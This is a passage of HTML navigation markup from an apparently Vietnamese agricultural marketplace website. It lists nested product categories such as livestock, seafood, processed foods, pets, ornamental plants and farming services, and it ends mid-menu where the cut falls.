                    <a class="a-lv-3" href="/dau-xanh--dau-tuong-c88.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đậu xanh- đậu tương</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/lua-mi---lua-mach-c89.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lúa mì - Lúa mạch</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/lac--dau-phong-c93.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lạc ( Đậu Phộng)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hat-cac-loai-dieu-bi-oc-cho--c128.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hạt các loại (điều, bí, óc chó, …)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/loai-khac-c94.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Loại khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/gia-suc-c42.html"><i class="fa fa-angle-right"></i>Gia súc</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thit-lon-c414.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thịt lợn</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/lon-sieu-nac---rung---man---se-c95.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lợn siêu nạc - rừng - mán - sề…</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/bo-thit---bo-cay---be--c96.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bò thịt - bò cày - bê …</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thit-bo-nhap-khau-c97.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thịt bò nhập khẩu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trau-thit---troi---cay---nghe-c98.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trâu/ thịt trâu - trọi - cày - nghé…</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/loai-khac-c99.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Loại khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/gia-cam-c43.html"><i class="fa fa-angle-right"></i>Gia cầm</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ga-choi--do---mia---tre---gi---dong-tao--tam-hoang-c102.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Gà chọi- đỏ - mía - tre - gi - đông tảo- tam hoàng...</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trung-ga-cac-loai-c103.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trứng gà các loại </a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/vit-c104.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Vịt</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ngan-c105.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ngan</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ngong-c106.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ngỗng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trung-vit---ngan---ngong-c107.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trứng Vịt - Ngan - Ngỗng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/loai-khac-c108.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Loại khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/thuy-san-c47.html"><i class="fa fa-angle-right"></i>Thủy sản</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ca-song-c129.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cá Sông</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ca-dong-c130.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cá Đồng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ca-ao-c131.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cá ao</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/tom---cua-c132.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Tôm - cua</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/luon---trach-c133.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Lươn - trạch</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/loai-khac-c134.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Loại khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/hai-san-c51.html"><i class="fa fa-angle-right"></i>Hải sản</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ca-bien-cac-loai-chim-thu-ngu-map-c135.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cá biển các loại (chim, thu, ngừ, mập,…)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/muc---bach-tuoc-c136.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Mực - Bạch tuộc</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ngao-so-oc-hen-hau-ha-c137.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ngao, Sò, Ốc, Hến, Hàu, Hà,…</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/tom-su---tom-hum-c138.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Tôm sú - Tôm hùm</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cua---ghe---cua-hoang-de-c139.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cua - Ghẹ - Cua Hoàng Đế</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/rong-bien-c140.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Rong biển</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/do-kho-c141.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đồ khô</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/loai-khac-c142.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Loại khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/dac-san-c126.html"><i class="fa fa-angle-right"></i>Đặc sản</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/de-c143.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Dê </a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/tho-c144.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thỏ</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ngua-c145.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ngựa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/chim-cut-bo-cau-se--c146.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chim (cút, bồ câu, sẻ, …)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/da-dieu-thit-trung--c147.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đà điểu (thịt, trứng, …)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ba-ba-c148.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Ba ba</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ca-sau-c149.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cá sấu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/tran---ran-c150.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trăn - Rắn</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/loai-khac-c151.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Loại khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/thuc-pham-khac-c152.html"><i class="fa fa-angle-right"></i>Thực phẩm khác</a>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/che-bien-san-c153.html">Chế biến sẵn</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/gia-vi-c356.html"><i class="fa fa-angle-right"></i>Gia vị</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/gia-vi--thao-moc-c357.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Gia vị & thảo mộc</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/duong-muoi-bot-ngot-c358.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đường, muối, bột ngọt</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/nuoc-cham-c359.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Nước chấm</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/gia-vi-khac-c360.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Gia vị khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/do-uong-c361.html"><i class="fa fa-angle-right"></i>Đồ uống</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/che-tra-ca-phe-coffee-cacao-c362.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chè/ Trà/ Cà phê/ Coffee/ Cacao</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/nuoc-rau-cu-qua-c363.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Nước rau củ quả</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/sua-bo-de-c364.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Sữa bò, dê, ngô, đậu, hạt</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/do-uong-khac-c365.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đồ uống khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/do-kho-c154.html"><i class="fa fa-angle-right"></i>Đồ khô</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ca-kho-c415.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cá khô- Tôm- Mực khô </a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thit-trau-gac-bep-c418.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thịt trâu gác bếp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thit-lon-gac-bep-c419.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thịt lợn gác bếp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thit-bo-kho-thit-bo-gac-bep-c420.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thịt bò khô/ gác bếp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trai-cay-say-kho-c466.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trái cây sấy khô</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/rau-cu-qua-say-kho-c467.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Rau củ quả sấy khô</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/do-hop-c155.html"><i class="fa fa-angle-right"></i>Đồ hộp</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ca-hop-c421.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cá hộp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thit-hop-c422.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thịt hộp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/trai-cay-dong-hop-c428.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Trái cây đóng hộp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/rau-cu-qua-dong-hop-c429.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Rau củ quả đóng hộp</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/sp-tu-sua-c158.html"><i class="fa fa-angle-right"></i>Sản phẩm từ sữa</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/bo-sua-c423.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bơ sữa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/pho-mai-c424.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Phô mai</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/sua-len-men-sua-chua-yaourt-c425.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Sữa lên men (sữa chua, yaourt)</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/sua-dac-co-duong-c426.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Sữa đặc có đường</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/sua-bot-c427.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Sữa bột</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/do-an-vat-c157.html"><i class="fa fa-angle-right"></i>Đồ ăn vặt</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/banh---mut---keo-c464.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bánh - Mứt - Kẹo</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/banh-an-vat-chung-day-gio-te-c465.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Bánh ăn vặt (chưng, dày, giò, tẻ.....)</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/bot-tinh-bot-c318.html"><i class="fa fa-angle-right"></i>Bột/ Tinh bột</a>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/mien-mi-c319.html"><i class="fa fa-angle-right"></i>Miến/ Mì/ Bún/ Phở</a>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/thuc-an-che-bien-san-c156.html"><i class="fa fa-angle-right"></i>Đồ chế biến sẵn khác</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/pate--xuc-xich--lap-suon-c468.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Pate- Xúc xích- Lạp sườn</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/gio--cha--thit-xong-khoi-c469.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Giò- Chả- Thịt xông khói</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/nem-cac-loai-c471.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Nem các loại</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/chim---cay---ca---cho-c228.html">Chim - Cây - Cá - Chó</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/chim-canh-c181.html"><i class="fa fa-angle-right"></i>Chim cảnh</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/son-ca-c512.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Sơn ca, Chích chòe</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/chich-choe-c513.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Họa Mi, Vàng Anh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hoa-mi-c514.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chào mào, Khướu, Yến Phụng</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/vang-anh-c515.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Vẹt, Khuyên, Cu Gáy</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thuc-an-cho-chim-c520.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thức ăn cho chim</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/ca-canh-c182.html"><i class="fa fa-angle-right"></i>Cá cảnh</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ca-canh-cac-loai-c536.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cá cảnh các loại</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thuc-an-cho-ca-canh-c537.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thức ăn cho cá cảnh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/phu-kien-choi-ca-canh-c538.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Phụ kiện chơi cá cảnh</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/thu-cung-c178.html"><i class="fa fa-angle-right"></i>Cún - Miu</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cho-c516.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Chó</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/meo-c517.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Mèo</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thuc-an-phu-kien-cho-meo-c518.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thức ăn chó mèo</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/phu-kien-cho-meo-c519.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Phụ kiện chó mèo</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/cay-canh-c180.html"><i class="fa fa-angle-right"></i>Cây cảnh</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cay-canh-c501.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cây cảnh</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cay-cong-trinh-c502.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cây công trình</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cay-phong-thuy-c503.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cây phong thủy</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cay-van-phong-cay-noi-that-c504.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cây văn phòng, cây nội thất</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/hoa-cac-loai-c179.html"><i class="fa fa-angle-right"></i>Hoa các loại</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hoa-hong-noi-c311.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hoa hồng nội</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hoa-hong-ngoai-c312.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hoa hồng ngoại</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hoa-treo-c313.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hoa treo</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hoa-leo-gian-c314.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hoa leo giàn</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hoa-tham-c315.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hoa thảm</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/loai-khac-c183.html"><i class="fa fa-angle-right"></i>Chim, cây, cá, chó khác</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/do-cau-danh-bat-ca-c613.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Đồ Câu, Đánh Bắt Cá</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <span class="span-lv-1 fa fa-angle-down"></span>
                    </div>
                <div class="menu-bar-lv-1">
            <a class="a-lv-1" href="/san-pham--dich-vu--c192.html">Sản phẩm- Dịch vụ #</a>
                                    <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/san-pham-cham-soc-suc-khoe-c366.html"><i class="fa fa-angle-right"></i>Sản phẩm chăm sóc sức khỏe</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/mat-ong-c367.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Mật ong</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/san-pham-lam-dep-c368.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Sản phẩm làm đẹp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/sp-cssk-tu-thao-moc-c369.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thảo mộc CSSK</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thuc-pham-tang-cuong-suc-khoe-c370.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thực phẩm tăng cường sức khỏe</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/san-pham-cssk-khac-c371.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Sản phẩm CSSK khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/sach--an-pham-c394.html"><i class="fa fa-angle-right"></i>Sách & Ấn phẩm</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ky-thuat-trong-trot-c395.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Kỹ thuật trồng trọt</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ky-thuat-chan-nuoi-c396.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Kỹ thuật chăn nuôi</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ky-thuat-lam-nghiep-c397.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Kỹ thuật lâm nghiệp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/ky-thuat-ngu-nghiep-c398.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Kỹ thuật ngư nghiệp</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/cho-thue-c399.html"><i class="fa fa-angle-right"></i>Cho thuê</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/phuong-tien-cho-thue-c400.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Phương tiện cho thuê</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/may-moc-cho-thue-c401.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Máy móc cho thuê</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/thiet-bi-cho-thue-c402.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Thiết bị cho thuê</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/hoa-cay-canh-cho-thue-c403.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Hoa cây cảnh cho thuê</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/san-pham-cho-thue-khac-c404.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Sản phẩm cho thuê khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/dich-vu-c405.html"><i class="fa fa-angle-right"></i>Dịch vụ</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/bat-dong-san-nong-nghiep-c406.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>BĐS - Đất nông nghiệp</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/viec-lam-c407.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Việc làm</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/dich-vu-van-chuyen-c408.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Dịch vụ vận chuyển</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/dich-vu-che-bien-bao-quan-c409.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Dịch vụ chế biển, bảo quản</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/xuat-nhap-khau-c410.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Xuất nhập khẩu</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/du-lich-nha-vuon-c411.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Du lịch nhà vườn</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/dich-vu-khac-c412.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Dịch vụ khác</a>
                </div>
                                <span class="span-lv-2 fa fa-angle-down"></span>
                            </div>
                        <div class="menu-bar-lv-2">
                <a class="a-lv-2" href="/cay-trong-khac-c196.html"><i class="fa fa-angle-right"></i>Cây trồng - Con vật #</a>
                                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cao-su-c372.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cao su</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/mang-tre-nua-c373.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Măng, tre, nứa</a>
                </div>
                                <div class="menu-bar-lv-3">
                    <a class="a-lv-3" href="/cay-thuoc---duoc-lieu-c485.html"><i class="fa fa-angle-right"></i><i class="fa fa-angle-right"></i>Cây thuốc - dược liệu</a>
                </div>
                                <div class="menu-bar-lv-3">
